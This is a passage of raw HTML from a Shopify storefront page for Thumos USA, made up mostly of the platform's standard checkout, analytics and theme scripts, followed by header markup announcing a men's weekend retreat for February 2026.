i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'thumosusa.com',
      permanent_domain: 'thumosusa.myshopify.com',
      url: 'https://thumosusa.com',
      secure_url: 'https://thumosusa.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'page';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Loyalties":2,"Memberships":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>
<script src="https://cdn.shopify.com/s/files/1/0448/6607/6836/t/9/assets/nerdy_form_widget.js?v=1674831476" defer="defer"></script>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44866076836,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44866076836,storefrontBaseUrl: "https://thumosusa.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"97288389","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Thumos USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thumosusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thumosusa.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thumosusa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44866076836","storefrontBaseUrl":"https:\/\/thumosusa.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":94843994309,"requestId":"c0912652-f665-4aea-b00d-d02af1821396-1768830193"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44866076836,
      theme_id: 151869915333,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44866076836,"isMerchantRequest":null,"themeId":151869915333,"themeCityHash":"16624920346035000934","contentLanguage":"en","currency":"USD","eventMetadataId":"2c0e8191-d72b-44c8-8705-3c9b579ba80c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":94843994309,"requestId":"c0912652-f665-4aea-b00d-d02af1821396-1768830193","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thumosusa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thumosusa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44866076836"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="151869915333"
  data-theme-name="Debut"
  data-theme-version="17.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thumosusa.com/api/collect"
></script>
</head>

  <body class="template-page">
    <!-- Bold: Memberships -->
    
    <!-- end Bold code -->


    <a class="in-page-link visually-hidden skip-link" href="#MainContent" id="60a3afeb366d681399038947365">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(255, 255, 255, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <p id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</p>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <p class="cart-popup-item__title" data-cart-popup-title></p>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 100px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          
          <input type="hidden" name="type" value="product,page" />
          
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>

  
  

    

    <style>
      .announcement-bar {
        background-color: #23285e;
      }

      .announcement-bar__link {
        display: block;
        text-decoration: none;
      }

      .announcement-bar__link:hover {
        
        
          
          background-color: #353d8f;
        
      }

      .announcement-bar__marquee {
        padding: 0 16px;
        overflow: hidden;          /* hide second copy edges */
        white-space: nowrap;
      }

      .announcement-bar__track {
        display: inline-flex;
        min-width: max-content;
        animation: thumos-marquee 18s linear infinite; /* runs on desktop + mobile */
      }

      .announcement-bar__message {
        color: #ebebeb;
        font-size: 14px;
        line-height: 1.4;
        font-weight: 600;
        white-space: nowrap;
        padding-inline: 1.5rem;
        flex-shrink: 0;
      }

      /* Larger text on desktop if you want */
      @media (min-width: 750px) {
        .announcement-bar__message {
          font-size: 16px;
        }
      }

      @keyframes thumos-marquee {
        0% {
          transform: translateX(0);
        }
        100% {
          transform: translateX(-50%);
        }
      }

      /* Respect users who disable animations */
      @media (prefers-reduced-motion: reduce) {
        .announcement-bar__track {
          animation: none;
          transform: translateX(0);
        }
      }
    </style>

    <div class="announcement-bar" role="region" aria-label="Announcement"><a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready" class="announcement-bar__link"><div class="announcement-bar__marquee">
            <div class="announcement-bar__track">
              <span class="announcement-bar__message">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
              <!-- second copy for seamless loop (not read by screen readers) -->
              <span class="announcement-bar__message" aria-hidden="true">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
            </div>
          </div></a></div>

  




<header class="site-header border-bottom logo--left" role="banner"><style>
    /* Original CTA look (desktop) */
    .join-button {
      display: inline-block;
      padding: 8px 16px;
      margin-right: 10px;
      text-decoration: none;
      background-color: #eee;
      color: #000;
      border: none;
      border-radius: .5em;
    }
    .join-button:hover {
      color: #000 !important;
    }

    .site-header__mobile-nav {
      align-items: center;
    }

